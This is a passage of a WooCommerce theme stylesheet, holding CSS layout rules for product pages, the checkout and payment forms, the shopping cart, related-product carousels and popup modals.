	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 2px;
	border-radius: 2px;
	padding: 60px;
	box-shadow: 0px 1px 4px rgba(106, 106, 106, 0.1);
}
.ts-product-brand-info .brand-info-wrapper .brand-info{
	padding-left: 40px; /*rtl*/
}
.brand-info-wrapper > img,
.woocommerce .brand-info-wrapper > img,
.woocommerce-page .brand-info-wrapper > img{
	max-width: 150px;
}
.ts-product-brand-info .brand-info-wrapper .brand-info,
.ts-product-brand-info .product_list_widget li > .cart-item-wrapper{
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}
.ts-product-brand-info .woocommerce-product-details__short-description:not(:first-child){
	margin-top: 23px;
	padding-top: 23px;
}
.ts-product-brand-info .woocommerce-product-details__short-description hr{
	margin-bottom: 20px;
	padding: 0;
}
.ts-product-brand-info .woocommerce-product-details__short-description > ul:first-child{
	margin-top: -5px;
}
.ts-product-brand-info .woocommerce-product-details__short-description ul li{
    line-height: 16px;
}
.ts-product-brand-info .woocommerce .products{
	display: block !important;
}
.ts-product-brand-info .product_list_widget li .price{
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}
.brand-info-wrapper h3{
	line-height: 1.3;
    margin-bottom: 8px;
}
.product-style-3 .brand-info-wrapper h3{
	line-height: 1.5;
}
.product-style-3 .brand-info-wrapper h3{
	margin-bottom: 0;
}
.ts-product-brand-info .social-profile ul{
	margin-bottom: 0;
	margin-top: 13px;
	padding-top: 12px;
	border-width: 1px 0 0;
	border-style: solid;
	font-size: 16px;
}
.ts-product-brand-info .social-profile li{
	list-style: none;
	display: inline-block;
	margin-right: 20px; /*rtl*/
}
.ts-product-brand-info .social-profile li:last-child{
	margin-right: 0; /*rtl*/
}
.ts-product-brand-info .social-profile li a{
	color: inherit;
}
.ts-product-brand-info .show-all a{
	line-height: 1.2 !important;
}
.ts-product-brand-info .show-all{
	margin: 10px 0 0;
	text-align: center;
}
.woocommerce div.product.product-style-3 div.woocommerce-product-gallery{
    width: 54%;
}
.woocommerce div.product.product-style-3 div.summary{
    width: 46%;
    padding-left: 30px; /*rtl*/
	margin-bottom: 0;
}
.woocommerce div.product.product-style-3 .product-images-summary{
	padding: 30px;
	border-radius: 2px;
	box-shadow: 0px 1px 4px rgba(106, 106, 106, 0.1);
	margin-bottom: 30px;
}
.woocommerce div.product.product-style-3 .ts-product-brand-info{
	border-width: 0 0 0 1px; /*rtl*/
	border-style: solid;
	border-radius: 2px;
	margin-bottom: 30px;
	overflow: hidden;
	box-shadow: 0px 1px 4px rgba(106, 106, 106, 0.1);
}
.woocommerce div.product.product-style-3 .ts-product-brand-info .description{
	max-width: 140px;
	line-height: 16px;
}
.woocommerce div.product.product-style-3 .ts-product-brand-info .social-profile,
.woocommerce div.product.product-style-3 .ts-product-brand-info .product_list_widget,
.woocommerce div.product.product-style-3 .ts-product-brand-info .show-all{
	display: none;
}
.woocommerce div.product.product-style-3 .ts-delivery-note + .yith-wfbt-section{
	margin-top: 60px;
}
div.product.product-style-3 .woocommerce-product-details__short-description:not(:first-child){
	margin-bottom: 0;
}
.product-style-3 .ts-product-brand-info .brand-info-wrapper{
	padding: 30px;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	background: transparent;
	box-shadow: none;
	-webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 100%;
}
.product-style-3 .ts-product-brand-info .brand-info-wrapper > img{
	max-width: 150px;
	margin: 0 0 50px;
}
.product-style-3 .ts-product-brand-info .brand-info-wrapper .brand-info, 
.product-style-3 .ts-product-brand-info .product_list_widget li > .cart-item-wrapper{
    -webkit-box-flex: none;
    -ms-flex: none;
    flex: none;
}
.product-style-3 .ts-product-brand-info .brand-info-wrapper .brand-info{
    padding-left: 0; /*rtl*/
	width: 100%;
}
.woocommerce div.product.product-style-3 .ads-banner{
	margin: -5px 0;
}
.woocommerce div.product .ads-banner img.alignnone{
    margin: 5px 0;
}
#main-content.ts-col-24 div.product.product-style-3 .product-top-section{
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
}
#main-content.ts-col-24 div.product.product-style-3 .ads-banner{
	width: 270px;
	padding-left: 20px; /*rtl*/
	padding-bottom: 30px;
}
.woocommerce div.product.product-style-3 .ts-product-brand-info{
	width: 18%;
}
.woocommerce div.product.product-style-3 .product-images-summary{
	width: calc(82% - 270px);
	flex-basis: calc(82% - 270px);
	-webkit-box-ordinal-group: 0;
	-ms-flex-order: -1;
	order: -1;
}
#main-content.ts-col-24 div.product.product-style-4 .ads-banner,
#main-content.ts-col-24 div.product.product-style-4 .yith-wfbt-section{
	-ms-grid-column: span 2;
	grid-column-start: span 2;
}
#main-content.ts-col-24 div.product.product-style-4 .product-top-section{
	display: -ms-grid;
	display: grid;
	-ms-grid-columns: auto 10px 33%;
	grid-template-columns: auto 33%;
	grid-column-gap: 10px;
}
#main-content.ts-col-24 div.product.product-style-4 .product-top-section > .ads-banner:last-child{
	border-width: 0 0 1px;
	border-style: solid;
}
#main-content.ts-col-24 div.product.product-style-1 .yith-wfbt-section,
#main-content.ts-col-24 div.product.product-style-4 .yith-wfbt-section{
	margin-bottom: -1px;
	z-index: 2;
}
#main-content.ts-col-24 div.product.product-style-4 .ts-delivery-note{
	max-width: 100%;
	margin-left: 0;
	margin-right: 0;
}
.woocommerce div.product.product-style-4 .product-images-summary{
	grid-row-start: 1;
	grid-row-end: 2;
	grid-column-start: 1;
	grid-column-end: 2;
}
.woocommerce div.product.product-style-4 .ts-product-brand-info{
	grid-row-start: 1;
	grid-row-end: 2;
	grid-column-start: 2;
	grid-column-end: 3;
}
.woocommerce div.product.product-style-4 .product-top-section > .product-images-summary:first-child,
.woocommerce div.product.product-style-4 .product-top-section > .product-images-summary:first-child ~ .ts-delivery-note{
	grid-column-start: 1;
	grid-column-end: 3;
}


/*** Product Style 5 ***/
.woocommerce #main-content.ts-col-24 div.product.product-style-5:not(.frequently-bought-together-vertical) .product-images-summary{
	width: 100%;
	max-width: 1175px;
	margin-left: auto;
	margin-right: auto;
}
.woocommerce div.product.product-style-5 div.woocommerce-product-gallery{
	width: 54%;
}
.woocommerce div.product.product-style-5 div.summary{
	width: 46%;
}
.woocommerce div.product.product-style-5 .ads-banner{
    margin-top: 63px;
}

/*** Custom header 2 ***/
.header-v2 .woocommerce .woocommerce-ordering, 
.header-v2 .woocommerce-page .woocommerce-ordering, 
.header-v2 .before-loop-wrapper > .widget{
    margin-left: 0; /*rtl*/
}
.header-v2 .style-filter-top .before-loop-wrapper #ts-filter-widget-area, 
.header-v2 .style-filter-top .before-loop-wrapper #ts-filter-widget-area .widget-container .widget-title-wrapper ~ * {
	-webkit-box-flex: 0;
	-ms-flex: none;
	flex: none;
	width: 100%;
	-webkit-box-ordinal-group: 9;
	-ms-flex-order: 8;
	order: 8;
	margin-top: 10px;
}
.header-v2 .woocommerce div.product .ts-product-brand-info ul.product_list_widget form.cart div.quantity{
    margin: 0 0 5px;
    width: 100%;
}
.header-v2 .woocommerce div.product .ts-product-brand-info ul.product_list_widget form.cart .button{
    width: 100% !important;
    min-width: 0 !important;
    margin: 0 !important;
	padding: 0 5px !important;
}
.header-v2 #main-content.ts-col-24 div.product.product-style-4 .product-top-section {
    -ms-grid-columns: auto 10px 38%;
    grid-template-columns: auto 38%;
}

/*-------------------------------------------------------------------------------------------------------------------
	VIII. CHECK OUT
---------------------------------------------------------------------------------------------------------------------*/
/*** Login ***/
.woocommerce .checkout-login-coupon-wrapper form.login .lost_password{
	margin-top: -6px;
	margin-bottom: 0;
}
.woocommerce .checkout-login-coupon-wrapper form.login .woocommerce-form-login__rememberme{
    margin: 12px 0 0;
}
.lost_password a{
	color: inherit;
	text-decoration: underline;
}
.lost_password a:hover{
	color: inherit;
	text-decoration: none;
}
/*** Coupon ***/
.woocommerce-no-js form.woocommerce-form-coupon, 
.woocommerce-no-js form.woocommerce-form-login{
	display: none !important;
}
.woocommerce .checkout-login-coupon-wrapper,
.woocommerce .checkout-login-coupon-wrapper form.login{
	margin-bottom: 33px;
}
.woocommerce form.checkout_coupon,
.woocommerce .checkout-login-coupon-wrapper form.login{
	border-width: 0;
	padding: 30px;
	margin-top: 15px;
}
.woocommerce .checkout-login-coupon-wrapper form.login p:first-child{
	margin-bottom: 15px;
}
.woocommerce .checkout-login-coupon-wrapper form.login label{
	padding-bottom: 0;
}
.woocommerce .checkout-login-coupon-wrapper form.login .button{
	margin-top: 0;
}
.woocommerce .checkout-login-coupon-wrapper .checkout_coupon{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
}
.woocommerce .checkout-login-coupon-wrapper .checkout_coupon p:not(.form-row-first):not(.form-row-last){
	flex-basis: 100%;
}
.woocommerce .checkout-login-coupon-wrapper .checkout_coupon .form-row-first{
	-webkit-box-flex: 1;
	-ms-flex: 1 0 auto;
	flex: 1 0 auto;
	margin: 0;
}
.woocommerce .checkout-login-coupon-wrapper .checkout_coupon .form-row-last{
	width: auto;
    min-width: 250px;
	margin-left: 10px; /*rtl*/
}
.woocommerce .checkout-login-coupon-wrapper .checkout_coupon .form-row-last .button{
	width: 100%;
	padding-left: 5px;
	padding-right: 5px;
}
/*** Checkout Form ***/
.woocommerce > form.checkout{
	overflow: hidden;
	width: 100%;
}
.woocommerce form.checkout .form-row{
    margin-bottom: 24px;
}
.woocommerce > form.checkout #customer_details{
	width: calc(70% - 30px);
    padding: 25px 30px 30px;
	float: left; /*rtl*/
}
.woocommerce > form.checkout #order_review_heading,
.woocommerce > form.checkout #order_review{
	width: 30%;
	float: right; /*rtl*/
}
.woocommerce > form.checkout #customer_details .col-1,
.woocommerce > form.checkout #customer_details .col-2{
    width: 100%;
	float: none;
}
.woocommerce form .form-row.create-account{
	margin-bottom: 15px;
}
.woocommerce-shipping-fields h3{
	margin-bottom: 20px;
}
.woocommerce-shipping-fields label{
	padding-bottom: 0;
}
.woocommerce form .form-row label{
	line-height: inherit;
}
.woocommerce-checkout p.form-row.notes{
	margin-bottom: 0;
}
.woocommerce form input[type="password"]{
	padding-right: 40px; /*rtl*/
}
.woocommerce form .form-row .required{
    font-weight: normal;
}
.woocommerce-billing-fields__field-wrapper,
.woocommerce-shipping-fields__field-wrapper{
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	margin-left: -15px;
	margin-right: -15px;
}
.woocommerce-billing-fields__field-wrapper > p.form-row,
.woocommerce-shipping-fields__field-wrapper > p.form-row{
	width: 100%;
	margin-left: 15px;
	margin-right: 15px;
	order: 2;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}
.woocommerce-billing-fields__field-wrapper > p.form-row-first,
.woocommerce-billing-fields__field-wrapper > p.form-row-last,
.woocommerce-shipping-fields__field-wrapper > p.form-row-first,
.woocommerce-shipping-fields__field-wrapper > p.form-row-last,
.woocommerce-billing-fields__field-wrapper > #billing_postcode_field,
.woocommerce-shipping-fields__field-wrapper > #shipping_postcode_field,
.woocommerce-billing-fields__field-wrapper > #billing_city_field,
.woocommerce-shipping-fields__field-wrapper > #shipping_city_field{
	width: calc(50% - 30px);
}
.woocommerce-billing-fields__field-wrapper > #billing_email_field,
.woocommerce-shipping-fields__field-wrapper > #shipping_email_field{
	order: 0;
}
.woocommerce-billing-fields__field-wrapper > #billing_first_name_field,
.woocommerce-shipping-fields__field-wrapper > #shipping_first_name_field,
.woocommerce-billing-fields__field-wrapper > #billing_last_name_field,
.woocommerce-shipping-fields__field-wrapper > #shipping_last_name_field{
	order: 1;
}
.woocommerce-billing-fields__field-wrapper > #billing_state_field,
.woocommerce-shipping-fields__field-wrapper > #shipping_state_field{
	order: 3;
}
.woocommerce-billing-fields__field-wrapper > #billing_phone_field,
.woocommerce-shipping-fields__field-wrapper > #shipping_phone_field{
	order: 4;
}
.woocommerce-shipping-fields h3#ship-to-different-address .input-checkbox{
	margin-top: -4px;
}
.woocommerce-terms-and-conditions-wrapper a{
	text-decoration: underline;
}
.woocommerce-terms-and-conditions-wrapper a:hover{
	text-decoration: none;
}
.woocommerce-invalid #terms{
    outline: none !important;
}
body.woocommerce-checkout .select2-search--dropdown:before{
    top: 5px;
}

/*** Payment Process ***/
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr:last-child th,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr:last-child td{
	border-bottom-width: 0;
}
#add_payment_method #payment, 
.woocommerce-cart #payment, 
.woocommerce-checkout #payment{
    background: transparent !important;
    border-radius: 0;
}
.woocommerce-checkout #payment ul li{
	list-style: none;
}
#add_payment_method #payment ul.payment_methods, 
.woocommerce-cart #payment ul.payment_methods, 
.woocommerce-checkout #payment ul.payment_methods{
	padding: 15px 0;
	border-width: 0;
}
.woocommerce > form.checkout #order_review_heading{
	margin: 35px 0 0;
    padding: 0 30px;
	position: relative;
}
.woocommerce > form.checkout #order_review{
	padding: 80px 40px 40px;
    margin-top: -69px;
}
#order_review .shop_table.woocommerce-checkout-review-order-table th:last-child,
#order_review .shop_table.woocommerce-checkout-review-order-table td:last-child{
	width: 30%;
	text-align: right; /*rtl*/
}
#order_review .shop_table.woocommerce-checkout-review-order-table th,
#order_review .shop_table.woocommerce-checkout-review-order-table td{
	padding: 10px 0;
	border-radius: 0 !important;
}
#order_review .shop_table.woocommerce-checkout-review-order-table tfoot th,
#order_review .shop_table.woocommerce-checkout-review-order-table tfoot td{
	padding: 15px 0;
	border-radius: 0 !important;
	border-width: 0;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody tr > td:first-child{
	border-left-width: 0; /*rtl*/
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody tr > td:last-child{
	border-right-width: 0; /*rtl*/
}
#add_payment_method .wc-proceed-to-checkout, 
.woocommerce-cart .wc-proceed-to-checkout, 
.woocommerce-checkout .wc-proceed-to-checkout{
	padding: 5px 0;
}
#order_review table.shop_table ul#shipping_method{
    margin-left: -100%; /*rtl*/
	text-align: left; /*rtl*/
}
#add_payment_method #payment ul.payment_methods li label, 
.woocommerce-cart #payment ul.payment_methods li label, 
.woocommerce-checkout #payment ul.payment_methods li label{
	display: inline;
}
#add_payment_method #payment .payment_method_paypal .about_paypal, 
.woocommerce-cart #payment .payment_method_paypal .about_paypal, 
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
    float: none;
    line-height: 24px;
    font-size: 85%;
}
#add_payment_method #payment ul.payment_methods li input, 
.woocommerce-cart #payment ul.payment_methods li input, 
.woocommerce-checkout #payment ul.payment_methods li input {
    margin: -2px 5px 0 0; /*rtl*/
}
#add_payment_method #payment ul.payment_methods li img, 
.woocommerce-cart #payment ul.payment_methods li img, 
.woocommerce-checkout #payment ul.payment_methods li img {
    margin: -2px 5px 0;
	max-width: 120px;
}
#add_payment_method #payment ul.payment_methods li, 
.woocommerce-cart #payment ul.payment_methods li, 
.woocommerce-checkout #payment ul.payment_methods li {
    padding: 0 0 10px 0;
}
#add_payment_method #payment div.payment_box, 
.woocommerce-cart #payment div.payment_box, 
.woocommerce-checkout #payment div.payment_box {
    padding: 18px 25px;
    margin: 10px 0 0;
    font-size: 100%;
	line-height: 24px;
    border-radius: 4px;
    color: inherit;
}
#add_payment_method #payment div.payment_box::before, 
.woocommerce-cart #payment div.payment_box::before, 
.woocommerce-checkout #payment div.payment_box::before {
    content: "";
    display: block;
    border: 10px solid rgba(230, 230, 230, 0.8);
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
    position: absolute;
    top: -10px;
    left: 0;
    margin: -10px 0 0 25px;
}
.woocommerce ul#shipping_method li label{
	padding: 0;
}
#add_payment_method #payment div.form-row, 
.woocommerce-cart #payment div.form-row, 
.woocommerce-checkout #payment div.form-row{
	padding: 0;
	margin: 0;
}
.woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order{
	width: 100%;
	float: none;
	margin-bottom: 0;
}
.woocommerce-terms-and-conditions{
    border: none;
    box-shadow: none;
}
.woocommerce ul#shipping_method li label .woocommerce-Price-amount{
	line-height: inherit !important;
}

/*-------------------------------------------------------------------------------------------------------------------
	IX. SHOPPING CART
---------------------------------------------------------------------------------------------------------------------*/
.woocommerce-cart article .woocommerce:after{
	display: table;
	clear: both;
	content: "";
}
.woocommerce-wishlist form.yith-wcwl-form > .woocommerce-info:not(:empty),
.woocommerce-wishlist form.yith-wcwl-form > .woocommerce-error:not(:empty),
.woocommerce-wishlist form.yith-wcwl-form > .woocommerce-message:not(:empty),
.woocommerce-wishlist .woocommerce-notices-wrapper:not(:empty){
	margin-top: 10px;
	margin-bottom: 29px;
}
.woocommerce-cart .woocommerce-notices-wrapper:not(:empty){
	margin-bottom: 38px;
}

/*** Cart table ***/
.woocommerce .woocommerce-cart-form,
.woocommerce-checkout #customer_details{
	float: left;/* rtl */
	width: calc(70% - 40px);
}
.woocommerce table.shop_table{
	margin: 0;
	border-width: 0;
	table-layout: auto;
	position: relative;
	border-spacing: 0 2px;
}
.woocommerce table.shop_table tr{
	box-shadow: 0px 1px 4px rgba(106, 106, 106, 0.1);
}
.woocommerce .cart-collaterals table.shop_table tr,
.woocommerce table.shop_table.cart tbody tr:last-child{
	box-shadow: none;
}
.woocommerce-checkout #order_review table.shop_table tr{
	box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.1);
}
.woocommerce table.shop_table tr th:first-child,
.woocommerce table.shop_table tr td:first-child{
	border-top-left-radius: 2px;
	border-bottom-left-radius: 2px;
}
.woocommerce table.shop_table tr th:last-child,
.woocommerce table.shop_table tr td:last-child{
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
}
.woocommerce table.shop_table th,
.woocommerce table.shop_table td{
	border: 0;
}
.woocommerce table.shop_table th,
.woocommerce table.shop_table td,
#add_payment_method .cart-collaterals .cart_totals table td,
#add_payment_method .cart-collaterals .cart_totals table th, 
.woocommerce-cart .cart-collaterals .cart_totals table td, 
.woocommerce-cart .cart-collaterals .cart_totals table th, 
.woocommerce-checkout .cart-collaterals .cart_totals table td, 
.woocommerce-checkout .cart-collaterals .cart_totals table th{
    vertical-align: middle;
}
.woocommerce-cart .cart-collaterals .cart_totals table .shipping td, 
.woocommerce-cart .cart-collaterals .cart_totals table .shipping th, 
.woocommerce-checkout .cart-collaterals .cart_totals table .shipping td, 
.woocommerce-checkout .cart-collaterals .cart_totals table .shipping th{
	vertical-align: top;
}
.woocommerce table.shop_table td.product-remove{
	width: 80px;
}
.woocommerce table.shop_table td.product-name{
	font-size: 100%;
}
.woocommerce table.shop_table th{
	padding: 15px;
}
.woocommerce table.shop_table td{
	padding: 10px 15px;
}
.woocommerce table.shop_table.cart td.actions{
	padding: 30px 0 0;
	border-width: 0;
}
.woocommerce table.shop_table .product-remove{
	padding-left: 30px; /*rtl*/
}
.woocommerce table.shop_table .product-remove a,
.ts-tiny-cart-wrapper .cart_list li .cart-item-wrapper .remove{
	display: inline-block;
	width: 24px !important;
	height: 24px;
	line-height: 24px;
	font-size: 0;
	text-align: center;
	letter-spacing: 0;
	float: none;
	padding: 0 !important;
	background: transparent;
	opacity: 0.3;
}
.ts-tiny-cart-wrapper .cart_list li .cart-item-wrapper .remove{
	top: 3px;
}
.ts-tiny-cart-wrapper .cart_list li .cart-item-wrapper .remove:hover,
.woocommerce table.shop_table .product-remove a:hover{
	opacity: 1;
}
.woocommerce table.shop_table .product-remove a:before{
	line-height: 24px;
}
.woocommerce table.shop_table td.product-thumbnail a{
	display: inline-block;
}
#add_payment_method table.shop_table.cart td.product-thumbnail, 
.woocommerce-cart table.shop_table.cart td.product-thumbnail, 
.woocommerce-checkout table.shop_table.cart td.product-thumbnail{
	width: 130px;
	padding-right: 25px; /*rtl*/
}
#add_payment_method table.cart .product-thumbnail img,
.woocommerce-cart table.cart .product-thumbnail img,
.woocommerce-checkout table.cart .product-thumbnail img{
	width: 100%;
}
.product-name > a,
.cart-collaterals table.shop_table .shipping a{
	color: inherit;
}
.shop_table.cart .quantity{
    width: 110px;
}
.woocommerce-cart table.cart td.actions .coupon{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
#add_payment_method table.cart td.actions .coupon .input-text, 
.woocommerce-cart table.cart td.actions .coupon .input-text, 
.woocommerce-checkout table.cart td.actions .coupon .input-text,
.woocommerce-cart .cart-collaterals .shipping-calculator-form .button,
.woocommerce-cart table.cart td.actions .button{
	padding: 7px 15px !important;
}
#add_payment_method table.cart td.actions .coupon .input-text, 
.woocommerce-cart table.cart td.actions .coupon .input-text, 
.woocommerce-checkout table.cart td.actions .coupon .input-text{
    border-color: transparent;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}
.woocommerce-cart .cart-collaterals .shipping-calculator-form .button,
.woocommerce-cart table.cart td.actions .button{
    width: auto !important;
    min-width: 0;
}

/*** Cart Collaterals ***/
.woocommerce-cart article .woocommerce .cart-collaterals,
.woocommerce-checkout #order_review{
	width: 30%;
	float: right; /*rtl*/
	padding: 30px;
}
.woocommerce form.checkout_coupon, 
.woocommerce .checkout-login-coupon-wrapper form.login,
.woocommerce > form.checkout #customer_details, 
.woocommerce > form.checkout #order_review,
.woocommerce-cart article .woocommerce .cart-collaterals,
.woocommerce-checkout #order_review,
.woocommerce-account .woocommerce-MyAccount-content,
.woocommerce-account .woocommerce-MyAccount-navigation li a{
	box-shadow: 0px 1px 4px rgba(106, 106, 106, 0.1);
	border-radius: 2px;
}
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals{
    float: none;
    width: 100%;
}
.woocommerce .cart-collaterals .cart_totals h2{
    margin-bottom: 10px;
}
.woocommerce .cart-collaterals table.shop_table th,
.woocommerce .cart-collaterals table.shop_table td{
	padding: 10px 0;
}
.woocommerce .cart-collaterals .order-total th,
.woocommerce .cart-collaterals .order-total td{
	padding: 10px 0 36px;
	border-width: 0;
}
.woocommerce-cart .cart-collaterals .shipping-calculator-form > p:not(.form-row),
.woocommerce .cart-collaterals table.shop_table tr:not(.shipping) td{
	text-align: right; /*rtl*/
}
.woocommerce-cart .cart-collaterals .shipping-calculator-form > #calc_shipping_country_field{
	margin-bottom: 9px;
}
.woocommerce-cart .cart-collaterals .shipping-calculator-form > p{
	margin-bottom: 5px;
}
.woocommerce-cart .cart-collaterals .shipping-calculator-form > .form-row:before,
.woocommerce-cart .cart-collaterals .shipping-calculator-form > .form-row:after{
	display: none;
}
.woocommerce ul#shipping_method li{
	margin: 0 0 5px;
	padding: 0;
}
.woocommerce ul#shipping_method li input[type^="radio"]{
    margin: 2px 10px 0 0; /*rtl*/
    vertical-align: top;
}
.woocommerce ul#shipping_method li label{
   padding: 0;
}
.cart-collaterals table.shop_table .shipping .input-text,
.cart-collaterals table.shop_table .shipping .select2-container--default .select2-selection--single .select2-selection__rendered{
	padding-top: 7px;
	padding-bottom: 7px;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{
    margin-bottom: 0;
}
#add_payment_method .cart-collaterals .cart_totals tr td, 
#add_payment_method .cart-collaterals .cart_totals tr th, 
.woocommerce-cart .cart-collaterals .cart_totals tr td, 
.woocommerce-cart .cart-collaterals .cart_totals tr th, 
.woocommerce-checkout .cart-collaterals .cart_totals tr td, 
.woocommerce-checkout .cart-collaterals .cart_totals tr th{
    border-top: 0;
}

/*** Cross sell/Up sell/Related ***/
.woocommerce .cross-sells,
.woocommerce .up-sells,
.woocommerce .related{
	max-width: 100%;
	width: 100%;
	padding: 0;
	display: inline-block;
	width: 100%;
	clear: both;
	position: relative;
	margin-left: 0 !important;
	margin-right: 0 !important;
}
.ts-slider .owl-carousel > .owl-stage-outer > .owl-stage,
.ts-slider.owl-carousel > .owl-stage-outer > .owl-stage,
.ts-product .products.owl-carousel > .owl-stage-outer > .owl-stage,
.related.products .products.owl-carousel > .owl-stage-outer > .owl-stage,
.cross-sells .products.owl-carousel > .owl-stage-outer > .owl-stage,
.up-sells.products .products.owl-carousel > .owl-stage-outer > .owl-stage,
.ts-product-in-category-tab-wrapper.ts-product .column-content .products.owl-carousel > .owl-stage-outer > .owl-stage{
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.woocommerce .cross-sells > h2,
.woocommerce .up-sells > h2,
.woocommerce .related > h2{
    position: relative;
	display: inline-block;
}
.woocommerce .cross-sells > h2:empty,
.woocommerce .up-sells > h2:empty,
.woocommerce .related > h2:empty{
	display: none;
    margin-bottom: 0;
}
.up-sells .products .product,
.cross-sells .products .product,
.related .products .product{
	width: 20%;
}
.up-sells .products .owl-item .product,
.cross-sells .products .owl-item .product,
.related .products .owl-item .product{
	width: 100% !important;
	margin-bottom: 0;
}
.ts-product.rows-1 .owl-item .product,
.up-sells .products .owl-item .product,
.cross-sells .products .owl-item .product,
.related .products .owl-item .product{
	height: 100%;
}
.woocommerce .cross-sells:after{
	display: table;
	content: "";
	clear: both;
}
.woocommerce div.product .ts-product p.price, 
.woocommerce div.product .ts-product span.price,
.woocommerce div.product .cross-sells .price,
.woocommerce div.product .up-sells .price,
.woocommerce div.product .related .price{
	font-size: 100%;
}

/*-------------------------------------------------------------------------------------------------------------------
	X. POPUP/MODAL
---------------------------------------------------------------------------------------------------------------------*/
body #cboxClose,
.ts-floating-sidebar .close,
.ts-popup-modal .close{
	position: absolute;
	top: -5px;
	right: -5px;/* rtl */
	z-index: 999;
	text-align: center;
	width: 24px;
	font-size: 0;
	line-height: 22px;
	transform: translateY(-100%);
	transition: 350ms ease 0s;
}
body #cboxClose{
    background-image: none;
    text-indent: 0;
    color: #ffffff;
    text-transform: none;
    z-index: 100001;
}
.ts-floating-sidebar .close{
	top: 30px;
	right: 30px;/* rtl */
	transform: translate(0,0);
	opacity: 0.3;
}
#ts-shopping-cart-sidebar .close{
	right: 23px; /*rtl*/
}
#ts-shopping-cart-sidebar .ts-tiny-cart-wrapper .cart_list li .cart-item-wrapper .remove{
	top: 2px;
    right: -7px; /*rtl*/
}
.ts-floating-sidebar .close:hover{
	opacity: 1;
}
.ts-floating-sidebar .close:after, 
.ts-store-notice .close:before,
.woocommerce table.shop_table .product-remove a:before,
body .wishlist_table.mobile li .additional-info-wrapper .product-remove:before{
	font-size: 12px;
}
ul.products-list li .remove:before,
.cart_list li .cart-item-wrapper a.remove:before,
.woocommerce .widget_shopping_cart .cart_list li a.remove:before,
.woocommerce.widget_shopping_cart .cart_list li a.remove:before,
.elementor-widget-wp-widget-woocommerce_widget_cart .cart_list li a.remove:before{
	font-size: 10px;
}
body #cboxClose:after,
html body > h1 a.close:before,
body table.compare-list tr.remove td > a .remove:before,
.ts-popup-modal .close:after{
	font-size: 14px;
}
#group-icon-header .close{
	top: 16px;
	right: 14px; /*rtl*/
	opacity: 1;
}
#group-icon-header .close:after{
	font-size: 10px;
}
.ts-popup-modal .overlay{
	position: fixed;
	visibility: hidden;
	opacity: 0;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	content: "";
	z-index: 99990;
}
.ts-popup-modal .overlay,
#cboxOverlay{
	background: rgba(0,0,0,0.8);
	transition: all 200ms linear 0s;
}
.ts-popup-modal.show .overlay:before{
	display: none;
}
.ts-popup-modal .close{
	color: #ffffff;
}
.ts-popup-modal{
	opacity: 0;
}
.ts-popup-modal.show,
.ts-popup-modal.loading{
	opacity: 1;
}
.ts-popup-modal.loading .overlay:before,
.ts-popup-modal.show .overlay,
.ts-popup-modal.loading .overlay,
.ts-popup-modal.show .popup-container{
	visibility: visible;
	opacity: 1;
}
.ts-popup-modal .popup-container{
	position: fixed;
	padding: 0;
	top: 50%;
	left: 50%;
	z-index: 99991;
	visibility: hidden;
	opacity: 0;
	transform: translate(-50%,-50%);
	width: 1020px;
	height: auto;
	transition: opacity 0.2s ease, visibility 0.2s ease;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
#ts-quickshop-modal .popup-container{
	width: 940px;
}
.woocommerce .wishlist-fragment .blockUI.blockOverlay:before, 
.woocommerce .yith-wcwl-popup-form .blockUI.blockOverlay:before{
	display: block;
}

/*** Quick Shop ***/
.ts-popup-modal .quickshop-content{
	max-height: 100%;
	overflow: hidden;
	padding: 40px;
}
#ts-quickshop-modal .woocommerce div.product div.summary,
#ts-quickshop-modal .woocommerce div.product div.woocommerce-product-gallery{
	margin-bottom: 0;
}
#ts-quickshop-modal div.product > .summary{
	position: absolute;
	right: 0;/* rtl */
	top: 0;
	bottom: 0;
	overflow-x: hidden;
	overflow-y: auto;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	transition: none;
	align-items: flex-start;
	align-content: flex-start;
	float: none;
}
#ts-quickshop-modal div.product > .summary > *{
	width: 100%;
	-webkit-box-flex: 0;
	-ms-flex: none;
	flex: none;
	margin-left: 0;
	margin-right: 0;
}
